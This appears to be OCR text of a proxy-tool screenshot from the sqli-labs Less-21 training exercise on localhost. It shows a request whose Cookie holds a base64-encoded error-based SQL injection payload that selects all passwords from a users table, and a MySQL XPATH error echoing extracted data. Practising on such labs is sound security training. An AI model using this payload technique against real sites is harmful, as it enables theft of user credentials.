 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /sqli-labs-master/Less-21/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/sqli-labs-master/Less-21/
8 Connection: close
9 Cookie: uname=
ZHVtYicpIGFuZCB1cGRhdGV4bWwoMSwgY29uY2F0KCdeJywoc2VsZWN0ICBncm91cF9jb25jYXQocGFzc3dvcmQpICB
mcm9tIHVzZXJzICkgLCdeJykgLCAxKSAgIyA=
10 Upgrade-Insecure-Requests: 1
11
12
the date_default_timezone_set() function. In case you used any
of those methods and you are still getting this warning, you
most likely misspelled the timezone identifier. We selected the
timezone 'UTC' for now, but please set date.timezone to select
your timezone. in D:\pro\Phpstudy\WWW\sqli-labs-
master\Less-21\index.php on line 142
YOUR COOKIE : uname =
ZHVtYicpIGFuZCB1cGRhdGV4bWwoMSwgY29uY2F0KCd
and expires: Sat 18 Dec 2021 - 06:17:04
Issue with your mysql: XPATH syntax error: '^872,0,0,0,0,0,0,0,0,0,0,0,0^'